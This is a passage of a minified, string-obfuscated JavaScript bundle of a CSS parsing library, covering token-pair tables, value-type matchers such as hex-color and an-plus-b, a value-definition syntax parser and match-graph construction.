e},Xe=[[Mt,Mt],[Mt,Ut],[Mt,jt],[Mt,8],[Mt,"-"],[Mt,It],[Mt,Ot],[Mt,Wt],[Mt,Ht],[Mt,Xt],[Tt,Mt],[Tt,Ut],[Tt,jt],[Tt,8],[Tt,"-"],[Tt,It],[Tt,Ot],[Tt,Wt],[Tt,Ht],[Nt,Mt],[Nt,Ut],[Nt,jt],[Nt,8],[Nt,"-"],[Nt,It],[Nt,Ot],[Nt,Wt],[Nt,Ht],[Wt,Mt],[Wt,Ut],[Wt,jt],[Wt,8],[Wt,"-"],[Wt,It],[Wt,Ot],[Wt,Wt],[Wt,Ht],["#",Mt],["#",Ut],["#",jt],["#",8],["#","-"],["#",It],["#",Ot],["#",Wt],["#",Ht],["-",Mt],["-",Ut],["-",jt],["-",8],["-","-"],["-",It],["-",Ot],["-",Wt],["-",Ht],[It,Mt],[It,Ut],[It,jt],[It,8],[It,It],[It,Ot],[It,Wt],[It,"%"],[It,Ht],["@",Mt],["@",Ut],["@",jt],["@",8],["@","-"],["@",Ht],[".",It],[".",Ot],[".",Wt],["+",It],["+",Ot],["+",Wt],["/","*"]],Ze=Xe[t(3271)]([[Mt,Nt],[Wt,Nt],[Nt,Nt],[Tt,Xt],[Tt,Ct],[Tt,Pt],[Ot,Ot],[Ot,Wt],[Ot,Ut],[Ot,"-"],[Zt,Mt],[Zt,Ut],[Zt,Ot],[Zt,Wt],[Zt,Nt],[Zt,"-"]]);function Ke(e){const n=t,r=new Set(e[n(2686)]((([t,e])=>Be(t)<<16|Be(e))));return function(t,e,i){const o=n,s=Be(e,i),a=i[o(1478)](0);return(45===a&&e!==Mt&&e!==Ut&&e!==Ht||43===a?r[o(3032)](t<<16|a<<8):r[o(3032)](t<<16|s))&&this[o(2046)](" ",Rt,!0),s}}const Je=Ke(Xe),Ye=Ke(Ze);function Qe(e,n){const r=t;if(r(2575)!=typeof n)e[r(2146)][r(1901)](this[r(1625)],this);else{let t=null;e[r(2146)][r(1901)]((e=>{const i=r;null!==t&&n[i(3039)](this,t),this[i(1625)](e),t=e}))}}function Ge(t){je(t,((e,n,r)=>{const i=a1A;this[i(825)](e,t[i(2025)](n,r))}))}const{hasOwnProperty:$e}=Object[t(671)],tn=function(){};function en(e){return t(2575)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1A;n[o(2244)]===e&&t[o(3039)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(2870)],o=[];for(const t in i){if(!1===$e[r(3039)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(1958)](e)||(e=[e]);for(const t of e)null===t?n[r(2919)]=!0:r(2606)==typeof t?n[r(2244)]=r(1625):Array[r(1958)](t)&&(n[r(2244)]=r(1038));n[r(2244)]&&o[r(1706)](n)}return o[r(1156)]?{context:n[r(2009)],fields:o}:null}function on(e,n){const r=t,i=e[r(588)][r(2025)](),o=e[r(1109)],s=r(2606)==typeof o;return n&&i[r(2985)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(1208)]];if(!e[l(2919)]||r)if(l(1038)===e[l(2244)]){if(n?r[l(3002)](c,!1):r[l(1251)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(2244)]){case o(1597):s=function(t,e,n,r){const i=o,s=" "===t[i(3235)]||r?t[i(3235)]:" "+t[i(3235)]+" ",a=t[i(2550)][i(2686)]((t=>cn(t,e,n,r)))[i(705)](s);return t[i(2209)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(3119)]?"!":"");break;case o(3216):return cn(e[o(640)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(2010):s=o(1199)+cn(e[o(640)],n,r,i)+"]>";break;case o(3083):s="<"+e[o(1208)]+(e[o(1997)]?n(function(t){const e=o;if(e(1290)===t[e(2244)])return" ["+(null===t[e(803)]?"-∞":t[e(803)])+","+(null===t[e(1791)]?"∞":t[e(1791)])+"]";throw new Error(e(1545)+t[e(2244)]+"`")}(e[o(1997)]),e[o(1997)]):"")+">";break;case o(2719):s="<'"+e[o(1208)]+"'>";break;case o(2169):s=e[o(1208)];break;case o(714):s="@"+e[o(1208)];break;case o(1535):s=e[o(1208)]+"(";break;case o(859):case o(2435):s=e[o(816)];break;case o(1606):s=",";break;default:throw new Error(o(1545)+e[o(2244)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(2575)==typeof n?i=n:n&&(o=Boolean(n[r(2841)]),s=Boolean(n[r(2459)]),r(2575)==typeof n[r(2479)]&&(i=n[r(2479)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(2661)]&&e[r(2661)][n];return i?r(3158)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(2781)](/\n|\r\n?|\f/);s[o(2694)]+=i[o(1156)],s[o(3158)]+=t[o(1156)]-1,s[o(1810)]=1===t[o(1156)]?s[o(1810)]+i[o(1156)]:t[o(1048)]()[o(1156)]+1}return s}const mn=function(e,n){const r=t,i=Oe(r(291),e+(n?" `"+n+"`":""));return i[r(1790)]=n,i},fn=function(e,n,r,i){const o=t,s=Oe(o(324),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(2507)],i=t[n(1443)],s=i<r[n(1156)]&&r[i][n(1625)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(1156)];t++){const e=r[t][n(816)];t===i&&(d=e[n(1156)],u=m[n(1156)]),null!==a&&r[t][n(1625)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(1156)]||h>1?(c=dn(a||e,n(2337))||hn(un,m),l=hn(c)):(c=dn(a,n(2310))||hn(dn(e,n(2310))||un,m[n(2025)](0,u)),l=dn(a,n(2337))||hn(c,m[n(3308)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(2425)]=e,s[o(1930)]=n?ln(n):o(3290),s[o(2035)]=a,s[o(1298)]=c,s[o(2246)]=l,s[o(1873)]=e+o(2543)+s[o(1930)]+o(1737)+(a||o(2696))+o(1546)+new Array(s[o(1298)]+1)[o(705)]("-")+"^",Object[o(2124)](s,u),s[o(2661)]={source:r&&r[o(2661)]&&r[o(2661)][o(1808)]||o(2247),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(3032)](e))return pn[n(2088)](e);const r=e[n(2582)]();let i=pn[n(2088)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(1344)]({basename:r[n(3308)](e[n(1156)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(1949)](e,i),i},vn=function(e){const n=t;if(gn[n(3032)](e))return gn[n(2088)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1156)]);if(!o&&(r=r[n(2582)](),gn[n(3032)](r))){const t=gn[n(2088)](r);return gn[n(1949)](e,t),t}const s=o?"":xn(r,i[n(1156)]),a=r[n(3308)](0,i[n(1156)]+s[n(1156)]),c=Object[n(1344)]({basename:r[n(3308)](a[n(1156)]),name:r[n(3308)](i[n(1156)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(1949)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1156)]-n>=2&&e[r(1478)](n)===bn&&e[r(1478)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1156)]-n>=3&&e[r(1478)](n)===bn&&e[r(1478)](n+1)!==bn){const t=e[r(3134)]("-",n+2);if(-1!==t)return e[r(2922)](n,t+1)}return""}const kn=[t(2742),t(2212),t(2131),t(2216),t(2532)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(2244)]===Lt&&e[r(816)][r(1478)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(2244)]===Rt||e[i(2244)]===Yt);)e=r(++n);return n}function En(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(816)][o(1478)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(816)][o(1156)];n++)if(!Gt(e[o(816)][o(1478)](n)))return 0;return i+1}function Mn(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(2244)]!==It){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(2244)]!==It)return 0}if(!o){const t=e[i(816)][i(1478)](0);if(43!==t&&t!==An)return 0}return En(e,o?0:1,o,s)}function Un(e,n){const r=t;return null!==e&&e[r(2244)]===Lt&&e[r(816)][r(1478)](0)===n}function Tn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(816)][i(1156)];t++){const s=e[i(816)][i(1478)](t);if(45===s&&r&&0!==o)return Tn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Nn(t,e,n){if(!t)return 0;for(;Un(n(e),63);){if(++t>6)return 0;e++}return e}const Cn=[t(994),t(1814),t(3038)],jn=new Map([[Ut,Zt],[Xt,Zt],[qt,Bt],[Kt,Jt]]);function Ln(e,n){const r=t;return n<e[r(1156)]?e[r(1478)](n):0}function In(e,n){return ge(e,0,e[t(1156)],n)}function On(e,n){const r=t;for(let t=0;t<n[r(1156)];t++)if(In(e,n[t]))return!0;return!1}function Wn(e,n){return n===e[t(1156)]-2&&92===Ln(e,n)&&Gt(Ln(e,n+1))}function Rn(e,n,r){const i=t;if(e&&i(1290)===e[i(2244)]){const t=Number(void 0!==r&&r!==n[i(1156)]?n[i(3308)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(803)]&&t<e[i(803)]&&i(2606)!=typeof e[i(803)])return!0;if(null!==e[i(1791)]&&t>e[i(1791)]&&i(2606)!=typeof e[i(1791)])return!0}return!1}function Fn(t){return function(e,n,r){const i=a1A;return null===e?0:e[i(2244)]===Ut&&On(e[i(816)],Cn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(2244)]){case Jt:case Zt:case Bt:if(t[n(2244)]!==r)break t;if(r=o[n(1048)](),0===o[n(1156)]){s++;break t}break;case Ut:case Xt:case qt:case Kt:o[n(1706)](r),r=jn[n(2088)](t[n(2244)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Hn(t){return function(e){return null===e||e[a1A(2244)]!==t?0:1}}function Pn(e){const n=t;return null===e||e[n(2244)]!==Mt||45!==Ln(e[n(816)],0)||45!==Ln(e[n(816)],1)?0:1}function Dn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1A;if(null===e||e[i(2244)]!==Wt)return 0;const o=xe(e[i(816)],0);if(null!==t){const n=e[i(816)][i(3134)]("\\",o),r=-1!==n&&Wn(e[i(816)],n)?e[i(816)][i(2922)](o,n):e[i(816)][i(3308)](o);if(!1===t[i(3032)](r[i(2582)]()))return 0}return Rn(r,e[i(816)],o)?0:1}}function Vn(e){const n=t;return n(2575)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(2244)]===It&&0===Number(t[o(816)])?1:e(t,r,i)}}const qn={"ident-token":Hn(Mt),"function-token":Hn(Ut),"at-keyword-token":Hn(Tt),"hash-token":Hn(Nt),"string-token":Hn(Ct),"bad-string-token":Hn(6),"url-token":Hn(jt),"bad-url-token":Hn(8),"delim-token":Hn(Lt),"number-token":Hn(It),"percentage-token":Hn(Ot),"dimension-token":Hn(Wt),"whitespace-token":Hn(Rt),"CDO-token":Hn(Ft),"CDC-token":Hn(Ht),"colon-token":Hn(Pt),"semicolon-token":Hn(Dt),"comma-token":Hn(Vt),"[-token":Hn(qt),"]-token":Hn(Bt),"(-token":Hn(Xt),")-token":Hn(Zt),"{-token":Hn(Kt),"}-token":Hn(Jt)},Bn={string:Hn(Ct),ident:Hn(Mt),percentage:Fn((function(e,n,r){const i=t;return null===e||e[i(2244)]!==Ot||Rn(r,e[i(816)],e[i(816)][i(1156)]-1)?0:1})),zero:Vn(),number:Fn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(816)],0);return o===e[i(816)][i(1156)]||Wn(e[i(816)],o)?Rn(r,e[i(816)],o)?0:1:0})),integer:Fn((function(e,n,r){const i=t;if(null===e||e[i(2244)]!==It)return 0;let o=43===Ln(e[i(816)],0)||45===Ln(e[i(816)],0)?1:0;for(;o<e[i(816)][i(1156)];o++)if(!Gt(Ln(e[i(816)],o)))return 0;return Rn(r,e[i(816)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(2244)]!==Mt)return 0;const r=e[n(816)][n(2582)]();return On(r,kn)||In(r,n(2899))?0:1},"dashed-ident":Pn,"custom-property-name":function(e){const n=t;return Pn(e)?"--"===e[n(816)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(2244)]!==Nt)return 0;const r=e[n(816)][n(1156)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(Ln(e[n(816)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(2244)]!==Nt?0:ae(Ln(e[n(816)],1),Ln(e[n(816)],2),Ln(e[n(816)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(2244)]===It)return En(e,0,!1,i);if(e[r(2244)]===Mt&&e[r(816)][r(1478)](0)===An){if(!pe(e[r(816)],1,110))return 0;switch(e[r(816)][r(1156)]){case 2:return Mn(n(++i),i,n);case 3:return e[r(816)][r(1478)](2)!==An?0:(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i));default:return e[r(816)][r(1478)](2)!==An?0:En(e,3,_n,i)}}else if(e[r(2244)]===Mt||zn(e,43)&&n(i+1)[r(2244)]===Mt){if(e[r(2244)]!==Mt&&(e=n(++i)),null===e||!pe(e[r(816)],0,110))return 0;switch(e[r(816)][r(1156)]){case 1:return Mn(n(++i),i,n);case 2:return e[r(816)][r(1478)](1)!==An?0:(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i));default:return e[r(816)][r(1478)](1)!==An?0:En(e,2,_n,i)}}else if(e[r(2244)]===Wt){let t=e[r(816)][r(1478)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(816)][r(1156)]&&Gt(e[r(816)][r(1478)](s));s++);return s===o?0:pe(e[r(816)],s,110)?s+1===e[r(816)][r(1156)]?Mn(n(++i),i,n):e[r(816)][r(1478)](s+1)!==An?0:s+2===e[r(816)][r(1156)]?(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i)):En(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(2244)]!==Mt||!pe(e[r(816)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Un(e,43))return null===(e=n(++i))?0:e[r(2244)]===Mt?Nn(Tn(e,0,!0),++i,n):Un(e,63)?Nn(1,++i,n):0;if(e[r(2244)]===It){const t=Tn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(2244)]===Wt||e[r(2244)]===It?function(t){const e=r;return 45===t[e(816)][e(1478)](0)}(e)&&Tn(e,1,!1)?i+1:0:Nn(t,i,n)}return e[r(2244)]===Wt?Nn(Tn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(2244)]){case 6:case 8:break t;case Jt:case Zt:case Bt:if(e[r(2244)]!==i)break t;i=o[r(1048)]();break;case Dt:if(0===i)break t;break;case Lt:if(0===i&&"!"===e[r(816)])break t;break;case Ut:case Xt:case qt:case Kt:o[r(1706)](i),i=jn[r(2088)](e[r(2244)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(2244)]){case 6:case 8:break t;case Jt:case Zt:case Bt:if(e[r(2244)]!==i)break t;i=o[r(1048)]();break;case Ut:case Xt:case qt:case Kt:o[r(1706)](i),i=jn[r(2088)](e[r(2244)])}s++}while(e=n(s));return s}};function Xn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Fn(Dn(null)),angle:Fn(Dn(e)),decibel:Fn(Dn(n)),frequency:Fn(Dn(r)),flex:Fn(Dn(i)),length:Fn(Vn(Dn(o))),resolution:Fn(Dn(s)),semitones:Fn(Dn(a)),time:Fn(Dn(c))}}const Zn=["cm","mm","q","in","pt","pc","px","em",t(1979),"ex",t(2299),t(2704),t(712),"ch",t(1019),"ic",t(2182),"lh",t(2403),"vw",t(1520),t(2086),t(1148),"vh",t(642),t(3174),t(1009),"vi",t(1312),t(2386),t(1684),"vb",t(1185),t(283),t(262),t(2597),t(2149),t(2027),t(2623),t(1736),t(3046),t(2347),t(3086),t(573),t(2782),t(319),t(1589),t(1747),t(3184)],Kn=[t(281),t(2866),t(1617),t(3303)],Jn=["s","ms"],Yn=["hz",t(3060)],Qn=[t(1059),t(1671),t(2842),"x"],Gn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(2124)](Oe(i(398),e),{input:n,offset:r,rawMessage:e,message:e+i(820)+n+i(2272)+new Array((r||n[i(1156)])+1)[i(705)]("-")+"^"})}const nr=new Uint8Array(128)[t(2686)](((e,n)=>/[a-zA-Z0-9\-]/[t(3302)](String[t(954)](n))?1:0));class rr{constructor(e){const n=t;this[n(2788)]=e,this[n(3234)]=0}[t(1478)](e){const n=t;return e<this[n(2788)][n(1156)]?this[n(2788)][n(1478)](e):0}[t(2267)](){const e=t;return this[e(1478)](this[e(3234)])}[t(3071)](e=this[t(2267)]()){return e<128&&1===nr[e]}[t(2270)](){const e=t;return this[e(1478)](this[e(3234)]+1)}[t(2868)](e){const n=t;return this[n(1478)](this[n(1147)](e))}[t(2302)](){const e=t;this[e(3234)]=this[e(1147)](this[e(3234)])}[t(1147)](e){const n=t;for(;e<this[n(2788)][n(1156)];e++){const t=this[n(2788)][n(1478)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(947)](e){const n=t;return this[n(2788)][n(2922)](this[n(3234)],this[n(3234)]=e)}[t(2529)](e){const n=t;this[n(2267)]()!==e&&this[n(2898)](n(3307)+String[n(954)](e)+"`"),this[n(3234)]++}[t(1163)](){const e=t;return this[e(3234)]<this[e(2788)][e(1156)]?this[e(2788)][e(1514)](this[e(3234)]++):""}[t(2898)](e){const n=t;throw new er(e,this[n(2788)],this[n(3234)])}[t(810)](){const e=t;return this[e(947)](this[e(1147)](this[e(3234)]))}[t(2172)](){const e=t;let n=this[e(3234)];for(;n<this[e(2788)][e(1156)];n++){const t=this[e(2788)][e(1478)](n);if(t>=128||0===nr[t])break}return this[e(3234)]===n&&this[e(2898)](e(1448)),this[e(947)](n)}[t(1820)](){const e=t;let n=this[e(3234)];for(;n<this[e(2788)][e(1156)];n++){const t=this[e(2788)][e(1478)](n);if(t<48||t>57)break}return this[e(3234)]===n&&this[e(2898)](e(826)),this[e(947)](n)}[t(1393)](){const e=t,n=this[e(2788)][e(3134)]("'",this[e(3234)]+1);return-1===n&&(this[e(3234)]=this[e(2788)][e(1156)],this[e(2898)](e(2200))),this[e(947)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(2529)](ir),e[n(2302)](),r=e[n(1820)](e),e[n(2302)](),44===e[n(2267)]()?(e[n(3234)]++,e[n(2302)](),125!==e[n(2267)]()&&(i=e[n(1820)](e),e[n(2302)]())):i=r,e[n(2529)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1A;let n=null,r=!1;switch(t[e(2267)]()){case 42:t[e(3234)]++,n={min:0,max:0};break;case 43:t[e(3234)]++,n={min:1,max:0};break;case 63:t[e(3234)]++,n={min:0,max:1};break;case 35:t[e(3234)]++,r=!0,t[e(2267)]()===ir?n=sr(t):63===t[e(2267)]()?(t[e(3234)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(3216),comma:r,min:n[e(803)],max:n[e(1791)],term:null}}(e);return null!==i?(i[r(640)]=n,35===e[r(2267)]()&&43===e[r(1478)](e[r(3234)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(1163)]();return""===r?null:ar(e,{type:n(2435),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1A(1597),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(2979)](n)[r(2631)](((t,e)=>or[t]-or[e]));n[r(1156)]>0;){o=n[r(777)]();let t=0,s=0;for(;t<e[r(1156)];t++){const n=e[t];r(1900)===n[r(2244)]&&(n[r(816)]===o?(-1===s&&(s=t-1),e[r(986)](t,1),t--):(-1!==s&&t-s>1&&(e[r(986)](s,t-s,i(e[r(2025)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1156)]&&e[r(986)](s,t-s,i(e[r(2025)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(3217)](null),o=[];let s,a=null,c=e[r(3234)];for(;e[r(2267)]()!==n&&(s=dr(e,n));)r(1170)!==s[r(2244)]&&(r(1900)===s[r(2244)]?(null!==a&&r(1900)!==a[r(2244)]||(e[r(3234)]=c,e[r(2898)](r(1807))),i[s[r(816)]]=!0):null!==a&&r(1900)!==a[r(2244)]&&(i[" "]=!0,o[r(1706)]({type:r(1900),value:" "})),o[r(1706)](s),a=s,c=e[r(3234)]);return null!==a&&r(1900)===a[r(2244)]&&(e[r(3234)]-=c,e[r(2898)](r(1807))),{type:r(1597),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(2267)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(2529)](91),i=ur(t,e),t[n(2529)](93),i[n(2209)]=!0,33===t[n(2267)]()&&(t[n(3234)]++,i[n(3119)]=!0),i}(e,n));case 60:return 39===e[r(2270)]()?function(t){const e=r;let n;return t[e(2529)](60),t[e(2529)](39),n=t[e(2172)](),t[e(2529)](39),t[e(2529)](62),ar(t,{type:e(2719),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(2529)](60),n=t[e(2172)](),e(1324)===n){t[e(2529)](91);const n=ur(t,93);return t[e(2529)](93),t[e(2529)](62),ar(t,{type:e(2010),term:1===n[e(2550)][e(1156)]?n[e(2550)][0]:n})}return 40===t[e(2267)]()&&41===t[e(2270)]()&&(t[e(3234)]+=2,n+="()"),91===t[e(1478)](t[e(1147)](t[e(3234)]))&&(t[e(2302)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(2529)](91),45===t[n(2267)]()&&(t[n(1163)](),o=-1),-1==o&&8734===t[n(2267)]()?t[n(1163)]():(r=o*Number(t[n(1820)](t)),t[n(3071)]()&&(r+=t[n(2172)]())),t[n(2302)](),t[n(2529)](44),t[n(2302)](),8734===t[n(2267)]()?t[n(1163)]():(o=1,45===t[n(2267)]()&&(t[n(1163)](),o=-1),i=o*Number(t[n(1820)](t)),t[n(3071)]()&&(i+=t[n(2172)]())),t[n(2529)](93),{type:n(1290),min:r,max:i}}(t)),t[e(2529)](62),ar(t,{type:e(3083),name:n,opts:i})}(e);case 124:return{type:r(1900),value:e[r(947)](e[r(3234)]+(124===e[r(2270)]()?2:1))};case 38:return e[r(3234)]++,e[r(2529)](38),{type:r(1900),value:"&&"};case 44:return e[r(3234)]++,{type:r(1606)};case 39:return ar(e,{type:r(859),value:e[r(1393)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(1170),value:e[r(810)]()};case 64:return i=e[r(2270)](),e[r(3071)](i)?(e[r(3234)]++,{type:r(714),name:e[r(2172)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(2270)](),i<48||i>57)return cr(e);break;default:return e[r(3071)](i)?function(t){const e=r,n=t[e(2172)]();return 40===t[e(2267)]()?(t[e(3234)]++,{type:e(1535),name:n}):ar(t,{type:e(2169),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(3234)]!==e[n(1156)]&&r[n(2898)](n(2957)),1===i[n(2550)][n(1156)]&&n(1597)===i[n(2550)][0][n(2244)]?i[n(2550)][0]:i}const mr=function(){},fr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1A,i=n;n=e,t[r(1625)][r(3039)](this,e),n=i},emit(t,r,i){e[a1A(1706)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(1942)},gr={type:t(1173)},br={type:t(2343)};function wr(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(2244)]&&e[i(1840)]===gr&&n===pr&&(n=e[i(3298)],e=e[i(2727)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(1156)]>2&&40===e[n(1478)](e[n(1156)]-2)&&41===e[n(1478)](e[n(1156)]-1)}function yr(e){const n=t;return n(2169)===e[n(2244)]||n(714)===e[n(2244)]||n(1535)===e[n(2244)]||n(3083)===e[n(2244)]&&vr(e[n(1208)])}function xr(e,n=" ",r=!1){return{type:t(1597),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(3032)](e))switch(r[i(2058)](e),e[i(2244)]){case"If":e[i(2727)]=kr(e[i(2727)],n,r),e[i(3298)]=kr(e[i(3298)],n,r),e[i(1840)]=kr(e[i(1840)],n,r);break;case i(3083):return n[e[i(1208)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(1156)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(1156)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(3217)](null),t=wr({type:i(1894),map:e},pr,t)),null!==e)){const t=(vr(o[i(1208)])?o[i(1208)][i(2025)](0,-1):o[i(1208)])[i(2582)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(1156)]>5)return{type:i(523),terms:n,all:!0};let t=gr;for(let r=n[i(1156)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1156)]>1?Ar(e,n[i(483)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(1156)]>5)return{type:i(523),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(1156)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1156)]>1?Ar(e,n[i(483)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function _r(e){const n=t;if(n(2575)==typeof e)return{type:n(829),fn:e};switch(e[n(2244)]){case n(1597):{let t=Ar(e[n(3235)],e[n(2550)][n(2686)](_r),!1);return e[n(3119)]&&(t=wr(t,br,gr)),t}case n(3216):return function(t){const e=n;let r=pr,i=_r(t[e(640)]);if(0===t[e(1791)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(3298)]=wr(pr,pr,r),t[e(2030)]&&(r[e(3298)][e(1840)]=wr({type:e(1606),syntax:t},r,gr));else for(let n=t[e(803)]||1;n<=t[e(1791)];n++)t[e(2030)]&&r!==pr&&(r=wr({type:e(1606),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(803)])r=wr(pr,pr,r);else for(let n=0;n<t[e(803)]-1;n++)t[e(2030)]&&r!==pr&&(r=wr({type:e(1606),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(2010):{const t=_r(e[n(640)]),r=_r(xr([xr([{type:n(2169),name:n(2384)},{type:n(3083),name:n(832)}]),xr([{type:n(3083),name:n(832)},xr([{type:n(3216),comma:!1,min:0,max:0,term:xr([{type:n(2169),name:n(701)},{type:n(3083),name:n(832)}])},{type:n(3216),comma:!1,min:0,max:0,term:xr([{type:n(2169),name:"or"},{type:n(3083),name:n(832)}])}],"|")])],"|")),i=_r(xr([{type:n(3083),name:n(2840)},xr([{type:n(2435),value:"("},{type:n(3083),name:n(633)},{type:n(2435),value:")"}]),{type:n(3083),name:n(1211)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(3083):case n(2719):return{type:e[n(2244)],name:e[n(1208)],syntax:e};case n(2169):return{type:e[n(2244)],name:e[n(1208)][n(2582)](),syntax:e};case n(714):return{type:e[n(2244)],name:"@"+e[n(1208)][n(2582)](),syntax:e};case n(1535):return{type:e[n(2244)],name:e[n(1208)][n(2582)]()+"(",syntax:e};case n(859):return 3===e[n(816)][n(1156)]?{type:n(2435),value:e[n(816)][n(1514)](1),syntax:e}:{type:e[n(2244)],value:e[n(816)][n(3308)](1,e[n(816)][n(1156)]-2)[n(3264)](/\\'/g,"'"),syntax:e};case n(2435):return{type:e[n(2244)],value:e[n(816)],syntax:e};case n(1606):return{type:e[n(2244)],syntax:e};default:throw new 